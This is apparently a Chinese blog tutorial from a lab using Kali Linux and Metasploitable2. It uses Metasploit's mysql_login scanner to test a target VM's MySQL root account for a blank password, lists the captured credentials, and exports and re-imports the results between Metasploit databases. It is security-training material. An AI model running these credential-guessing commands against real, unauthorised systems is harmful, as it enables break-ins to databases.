使用msf 扫描靶机上的mysql服务的空密码

文章目录

实验环境

- kali Linux 2019.1a

- Metasploittable2- Linux

一、实验拓扑



二、尝试破解MySQL的空密码

打开终端进入 msf 搜索模块并加载模块

msf5 > search mysql_login

msf5 > use auxiliary/scanner/mysql/mysql_login

查看配置选项并设置模块项

msf5 auxiliary(scanner/mysql/mysql_login) > show options

msf5 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.37.140 //设置主机地址

msf5 auxiliary(scanner/mysql/mysql_login) > set USERNAME root //爆破的用户

msf5 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true //为所有用户尝试空密码

配置完成后运行,可以使用run 和exploit

msf5 auxiliary(scanner/mysql/mysql_login) > run



使用 后端凭证命令 creds ,列出数据库中的所有凭据

msf5 auxiliary(scanner/mysql/mysql_login) > creds



三、将扫描的记过导出 Metasploit 与导入另一台机器的 Metasploit 中

3.1 将前面扫描的MySQL数据库空密码信息导出

msf5 auxiliary(scanner/mysql/mysql_login) > db_export -f xml /root/bak.xml

导出只支持两种格式:xml 和 pwdump

常用的导出格式为 xml

导出后退出程序

msf5 auxiliary(scanner/mysql/mysql_login) > exit

为了演示效果 ,我们重置当前数据库,当成新的来用



root@fengzilin53:~# msfdb reinit

root@fengzilin53:~# msfconsole

查看主机信息



msf5 > hosts

数据库中主机信息是空的,我们导入数据



msf5 > db_import /root/bak.xml



再次输入 hosts 发现导入成功

msf5 > hosts

5846

5846

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?